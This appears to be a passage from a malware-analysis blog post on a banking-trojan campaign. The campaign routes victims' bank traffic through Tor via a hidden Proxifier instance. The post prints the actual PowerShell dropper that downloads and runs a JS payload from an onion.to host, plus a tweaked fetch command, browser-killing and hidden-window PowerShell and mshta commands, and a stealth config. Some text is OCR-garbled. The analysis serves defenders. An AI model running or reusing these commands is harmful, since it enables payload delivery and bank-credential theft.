```
$F=$env:Temp+'\RBXr1lk9P.js';
(New-Object System.Net.WebClient).DownloadFile('https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip='+
(New-Object System.Net.WebClient).DownloadString('http://api.ipify.org/')+'&id='+((wmic path
win32_logicaldisk get volumeserialnumber)[2]).trim().toLower(),$F);(New-Object -com
Shell.Application).ShellExecute($F);
```
Basically, it requests a file located in a Tor node (which is the payload) through the onion.to website: https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip=

To request the file, it is necessary to send the IP of the victim as parameter and the logical number of the disk. To do so, there are 2 things happening:

1) request to http://api.ipify.org/ in order to get the public IP of the victim

2) run the command ((wmic path win32\_logicaldisk get volumeserialnumber)[2]) to extract the serial number of the logical disk.

If the IP is not from some specific countries or the serial number is empty the payload downloaded is empty as well, hence nothing happens. Actually, in some cases the parameter "2", doesn't work, and needs to be different. For, example this command will work in some VirtualMachines (just need to put an IP from Switzerland in the w.x.y.z)

\$F=\$env:Temp+'\RBXr1lk9P.js';(New-Object

System.Net.WebClient).DownloadFile('https://ele6idfdqwdr6m2w.onion.to/RBXr1lk9P.js?ip=w.x.y.z&id='+((wmic path win32\_logicaldisk get volumeserialnumber)[4]).trim().toLower(),\$F);(New-Object -com Shell.Application).ShellExecute(\$F)

Clearly, they are using the logical number for tracking purposes

Once the script is pulled the whole execution happens. Some JS code is executed, some additional tools are decompressed and execute (Tor and Proxifier), the browser processes are killed, etc.

| "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "\$t='[Dillmport(\"user32.dll\")] public static extern bool ShowWindow(int handle, int state);';add-type -na<br>member \$t-namespace n;saps -FilePath \"Proxifier\";while(![n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\"proxifier\") gps).MainWindowHan<br>$0^{\circ}$                                                                                                                                                                      |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"-ExecutionPolicy Unrestricted-File "C:\Users\angel\AppData\Local\Temp\uVWtBIWn.ps1"                                                                                                                                                                                                                                                                                                                                                                                   |
| "C:\Windows\System32\taskkill.exe" /F /im chrome.exe                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| "C:\Windows\System32\taskkill.exe" /F /im firefox.exe                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| "C:\Windows\System32\taskkill.exe" /F /im iexplore.exe                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| mshta.exe "javascript:close(new ActiveXObject('WScript.Shell').Run('powershell<br>\"\$t=\u0027[DllImport(\\\u0022user32.dll\\\u0022)}\u0020public\u0020static\u0020extern\u0020bool\u0020ShowWindow(int\u0020handle,\u0020int\u0020state);\u00<br>type\u0020-name\u0020w\u0020-member\u0020\$t\u0020-namespace\u0020n;saps\u0020-FilePath\u0020\\\u0022Proxifier\\\u0022;while(!<br>[n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\\\u0022proxifier\\\u0022)\u007Cqps).MainWindowHandle,0)){}\",0,false))" |
| "C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Roaming\TP" -y "C:\Users\angel\AppData\Local\Temp\p1.zip"                                                                                                                                                                                                                                                                                                                                                                                                |
| "C:\Users\angel\AppData\Roaming\TP\Tor\tor.exe"                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| mshta.exe "javascript:close(new ActiveXObject('WScript.Shell').Run('C:/Users/angel/AppData/Roaming/TP/Tor/tor.exe',0,false))"                                                                                                                                                                                                                                                                                                                                                                                                    |
| taskeng.exe (C29C8117-5573-40F9-A8F8-310D80339D86) S-1-5-21-3207478364-1257758836-272776370-1001:windows7vm\angel:Interactive:LUA[1]                                                                                                                                                                                                                                                                                                                                                                                             |
| "C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Roaming\TP" -y "C:\Users\angel\AppData\Local\Temp\t.zip"                                                                                                                                                                                                                                                                                                                                                                                                 |
| "C:\Users\angel\AppData\Local\Temp\7za.exe" x -o"C:\Users\angel\AppData\Local\Temp\ts" -y "C:\Users\angel\AppData\Local\Temp\ts.zip"                                                                                                                                                                                                                                                                                                                                                                                             |
| "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"-ExecutionPolicy Unrestricted -File "C:\Users\angel\AppData\Local\Temp\WF8LSFhR.ps1"                                                                                                                                                                                                                                                                                                                                                                                  |
| "C:\Windows\System32\WScript.exe" "C:\Users\angel\AppData\Local\Temp\RBXr1lk9P.js"                                                                                                                                                                                                                                                                                                                                                                                                                                               |

However, a couple of new 'features' have been introduced since my last posts: <http://blog.angelalonso.es/2016/10/malicious-email-campaign-against-swiss.html> <http://blog.angelalonso.es/2016/10/malicious-email-campaign-mimicking.html>

First of all is the way that the Proxifier tool is launched, as the window now is hidden. This is done with the PowerShell command:"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "\$t='[DllImport(\"user32.dll\")] public static extern bool ShowWindow(int handle, int state);';add-type -name w -member \$t -namespace n;saps -FilePath \"Proxifier\";while(!

[n.w]::ShowWindow(([System.Diagnostics.Process]::GetProcessesByName(\"proxifier\")|gps).MainWindowHandle,0)) {}"

Second, the Proxifier is configured to not be shown in the windows system Icon on the bottom left part of the desktop.

| Settings.ini E3 |                              |  |  |  |
|-----------------|------------------------------|--|--|--|
| 1               | $\boxminus$ [Settings]       |  |  |  |
| $\overline{2}$  | DefaultNetProfile=1711876885 |  |  |  |
| 3               | LogLevelScreen=2             |  |  |  |
| 4               | LogLevelFile=0               |  |  |  |
| 5               | LogPath=                     |  |  |  |
| 6               | SysTrayIcon=0                |  |  |  |
| 7               | SysTrayIconShowTraffic=0     |  |  |  |
| 8               | ShowTrafficType=0            |  |  |  |
| $\overline{9}$  | TrafficRefreshSpeed=1        |  |  |  |
| 10              | ActiveProfile=Default        |  |  |  |
| 11              | ProfileAutoUpdate=0          |  |  |  |
|                 | $Draffilaffndataffri=$       |  |  |  |

After that, the victim's traffic towards the banks is redirect to Tor. In order to steal the TAN SMS token, it is necessary to install a malicious APK, however here there are some changes as well: